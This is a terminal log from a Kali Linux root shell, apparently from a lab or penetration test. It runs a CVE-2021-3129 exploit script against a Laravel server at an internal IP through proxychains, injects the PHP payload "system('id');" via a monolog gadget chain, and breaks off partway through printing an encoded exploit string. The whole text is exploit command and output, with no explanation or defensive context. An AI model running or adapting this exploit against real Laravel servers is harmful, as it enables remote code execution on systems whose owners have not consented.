 ┌──(root㉿kali)-[~/phpggc]
└─# proxychains python3 Laravel_CVE-2021-3129_EXP.py "system('id');"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.20:8000 ... OK
[*] Try to use monolog_rce5 for exploitation.
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.20:8000 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.20:8000 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.20:8000 ... OK
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+]exploit:
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=